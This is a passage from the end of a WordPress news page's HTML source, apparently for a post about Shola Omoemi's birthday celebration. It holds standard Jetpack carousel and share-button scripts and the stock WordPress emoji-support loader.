moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fshola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%25e2%2582%25a62-million-to-fans%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>